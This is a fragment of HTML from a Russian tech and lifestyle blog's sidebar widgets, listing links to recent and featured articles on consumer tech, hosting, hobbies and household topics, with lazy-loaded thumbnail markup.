		<li><a href="https://techmagia.ru/skolko-dolzhno-byt-gradusov-v-samogone-i-ot-chego-zavisit-ego-krepost/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/foto-2-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Сколько должно быть градусов в самогоне и от чего зависит его крепость?</span></a></li>
		<li><a href="https://techmagia.ru/samsung-a16-stoit-li-pokupat-etot-byudzhetnyj-smartfon/"><span class="rpwwt-post-title">Samsung A16: стоит ли покупать этот бюджетный смартфон</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-onlajn-kass/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества онлайн-касс</span></a></li>
		<li><a href="https://techmagia.ru/informatsionnaya-bezopasnost-v-malom-i-srednem-biznese/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/i-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/i-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/04/i-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/i-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Информационная безопасность в малом и среднем бизнесе</span></a></li>
		<li><a href="https://techmagia.ru/2195-2/"><span class="rpwwt-post-title">Drupal &#8212;  бесплатная качественная CMS</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-razrabotki-apparatnyh-i-programmnyh-kompleksov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1622897264824140803-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности разработки аппаратных и программных комплексов</span></a></li>
		<li><a href="https://techmagia.ru/arenda-serverov-vps-vds/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Аренда серверов VPS / VDS</span></a></li>
		<li><a href="https://techmagia.ru/zachem-nuzhen-lunnyj-kalendar/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/lunnyy-kalendar-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Зачем нужен лунный календарь?</span></a></li>
		<li><a href="https://techmagia.ru/proksi-dlya-avito-priobresti-nedorogo-v-kompanii-shop-proxy/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/Proksi-dlya-Avito-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Прокси для «Авито» &#8212; приобрести недорого в компании Shop Proxy</span></a></li>
		<li><a href="https://techmagia.ru/6-osnovnyh-preimushhestv-obrashheniya-k-narkologu-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/eiidpo2u1yxk7735hvm6teorwsovhc0w-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">6 основных преимуществ обращения к наркологу в домашних условиях</span></a></li>
		<li><a href="https://techmagia.ru/gadaniya-na-situatsiyu-s-pomoshhyu-igralnyh-kart-luchshie-sposoby/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/upl_1607595184_147243_fv75r-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Гадания на ситуацию с помощью игральных карт: лучшие способы</span></a></li>
		<li><a href="https://techmagia.ru/zachem-nuzhny-otzyvy-sotrudnikov-o-rabote-v-kompanii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Зачем нужны отзывы сотрудников о работе в компании</span></a></li>
		<li><a href="https://techmagia.ru/dell-emc-powerstore-3000t/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Dell EMC PowerStore 3000T</span></a></li>
		<li><a href="https://techmagia.ru/sozdanie-sajta-s-nulya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/images-18-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/images-18-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/06/images-18-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/images-18-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Создание сайта с нуля</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-magazina-akkauntov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/fbggj-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/fbggj-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/fbggj-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Узнай как безопасно купить Discord аккаунты</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
